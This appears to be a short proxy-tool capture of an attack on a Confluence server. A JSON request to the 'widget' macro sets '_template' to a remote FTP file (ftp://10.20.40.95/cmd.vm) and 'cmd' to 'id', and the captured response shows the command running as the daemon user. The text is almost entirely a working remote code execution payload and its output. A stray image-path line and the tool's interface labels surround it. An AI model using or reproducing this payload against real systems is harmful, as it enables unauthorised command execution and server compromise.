 {"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/23464dc6","width":"1000","height":"1000","_template":"ftp://10.20.40.95/cmd.vm","cmd
":"id"}}}
0:0 0/194 Find... (press Ctrl+Enter to highlight all) View in Notepad ...
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw JSON XML
Document is: 15,705 bytes.
uid=2(daemon) gid=2(daemon)